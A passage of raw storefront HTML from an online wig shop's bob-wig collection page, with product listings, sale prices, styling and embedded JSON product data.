Title"],"price":12900,"weight":500,"compare_at_price":58636,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627.jpg?v=1764314785","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5ff9d1e9-6d9b-4adf-9e83-4d9e7a0fa4f8.png?v=1764314785"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627.jpg?v=1764314785","options":["Title"],"media":[{"alt":"hairbs BOB Wig Baisi Machine Made Body Wave With Bang BoB Wig","id":22779859828819,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627.jpg?v=1764314785"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627.jpg?v=1764314785","width":800},{"alt":null,"id":31529407873107,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5ff9d1e9-6d9b-4adf-9e83-4d9e7a0fa4f8.png?v=1764314785"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5ff9d1e9-6d9b-4adf-9e83-4d9e7a0fa4f8.png?v=1764314785","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6683655569491" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 1b#4mix 27 Bob Body Wave Wig" data-price="12737"  data-product-id="6683655569491">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-1b-4mix27-bob-body-wave-wig" title="BAISI 1b#4mix 27 Bob Body Wave Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235_{width}x.jpg?v=1764314477"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235_500x.jpg?v=1764314477"data-widths="[180, 360, 540, 720]"alt="hairbs Customized Wig BAISI 1b#4mix 27 Bob Body Wave Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235_500x.jpg?v=1764314477" alt="hairbs Customized Wig BAISI 1b#4mix 27 Bob Body Wave Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-1b-4mix27-bob-body-wave-wig">
      
      <span class="prod-title">BAISI 1b#4mix 27 Bob Body Wave Wig</span>
    </a>
    
    <div product-id="6683655569491" product-handle="baisi-1b-4mix27-bob-body-wave-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$127.37</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$127.37</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$289.48</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$162.11</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6683655569491,"title":"BAISI 1b#4mix 27 Bob Body Wave Wig","handle":"baisi-1b-4mix27-bob-body-wave-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-16 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:59:02+08:00","created_at":"2022-01-10T16:26:59+08:00","vendor":"hairbs","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":12737,"price_min":12737,"price_max":18151,"available":true,"price_varies":true,"compare_at_price":28948,"compare_at_price_min":28948,"compare_at_price_max":41252,"compare_at_price_varies":true,"variants":[{"id":39636960968787,"title":"4x4 Closure Wig \/ 10","option1":"4x4 Closure Wig","option2":"10","option3":null,"sku":"A6-0000369","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 10","public_title":"4x4 Closure Wig \/ 10","options":["4x4 Closure Wig","10"],"price":12737,"weight":500,"compare_at_price":28948,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961001555,"title":"4x4 Closure Wig \/ 12","option1":"4x4 Closure Wig","option2":"12","option3":null,"sku":"A6-0000370","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 12","public_title":"4x4 Closure Wig \/ 12","options":["4x4 Closure Wig","12"],"price":13229,"weight":500,"compare_at_price":30067,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961034323,"title":"4x4 Closure Wig \/ 14","option1":"4x4 Closure Wig","option2":"14","option3":null,"sku":"A6-0000371","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 14","public_title":"4x4 Closure Wig \/ 14","options":["4x4 Closure Wig","14"],"price":14706,"weight":500,"compare_at_price":33422,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961067091,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16016,"weight":500,"compare_at_price":36400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961132627,"title":"Frontal Lace WIG \/ 10","option1":"Frontal Lace WIG","option2":"10","option3":null,"sku":"A6-0000204","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 10","public_title":"Frontal Lace WIG \/ 10","options":["Frontal Lace WIG","10"],"price":14829,"weight":500,"compare_at_price":33702,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961165395,"title":"Frontal Lace WIG \/ 12","option1":"Frontal Lace WIG","option2":"12","option3":null,"sku":"A6-0000205","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 12","public_title":"Frontal Lace WIG \/ 12","options":["Frontal Lace WIG","12"],"price":15690,"weight":500,"compare_at_price":35659,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961198163,"title":"Frontal Lace WIG \/ 14","option1":"Frontal Lace WIG","option2":"14","option3":null,"sku":"A6-0000206","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 14","public_title":"Frontal Lace WIG \/ 14","options":["Frontal Lace WIG","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39636961230931,"title":"Frontal Lace WIG \/ 16","option1":"Frontal Lace WIG","option2":"16","option3":null,"sku":"A6-0000207","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","options":["Frontal Lace WIG","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235.jpg?v=1764314477","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114810451.jpg?v=1764314477","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629115269203.jpg?v=1764314477","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_3f77cafe-39d4-4e09-986a-56cbfb1f8528.png?v=1764314477"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235.jpg?v=1764314477","options":["Type","Length"],"media":[{"alt":"hairbs Customized Wig BAISI 1b#4mix 27 Bob Body Wave Wig","id":22611135725651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235.jpg?v=1764314477"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235.jpg?v=1764314477","width":960},{"alt":"hairbs Customized Wig BAISI 1b#4mix 27 Bob Body Wave Wig","id":22611136544851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114810451.jpg?v=1764314477"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114810451.jpg?v=1764314477","width":960},{"alt":"hairbs Customized Wig BAISI 1b#4mix 27 Bob Body Wave Wig","id":22611137822803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629115269203.jpg?v=1764314477"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629115269203.jpg?v=1764314477","width":960},{"alt":null,"id":31529347022931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_3f77cafe-39d4-4e09-986a-56cbfb1f8528.png?v=1764314477"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_3f77cafe-39d4-4e09-986a-56cbfb1f8528.png?v=1764314477","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-16 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-4728480038995" class="collection__page-product product-index js-product-listing" data-alpha="Baisi Machine Made Curly With Bang BoB Wig" data-price="9900"  data-product-id="4728480038995">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-nathalie" title="Baisi Machine Made Curly With Bang BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_{width}x.jpg?v=1764314792"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_500x.jpg?v=1764314792"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195_500x.jpg?v=1764314792" alt="hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-nathalie">
      
      <span class="prod-title">Baisi Machine Made Curly With Bang BoB Wig</span>
    </a>
    
    <div product-id="4728480038995" product-handle="baisi-nathalie" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$450.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$351.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":4728480038995,"title":"Baisi Machine Made Curly With Bang BoB Wig","handle":"baisi-nathalie","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eCurly\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:36:45+08:00","created_at":"2020-12-30T17:27:00+08:00","vendor":"hairbs","type":"BOB Wig","tags":["salenow","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":32354988556371,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000026","requires_shipping":true,"taxable":false,"featured_image":{"id":30254322057299,"product_id":4728480038995,"position":2,"created_at":"2022-04-07T19:41:32+08:00","updated_at":"2025-11-28T15:26:32+08:00","alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","width":700,"height":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","variant_ids":[32354988556371]},"available":true,"name":"Baisi Machine Made Curly With Bang BoB Wig","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI 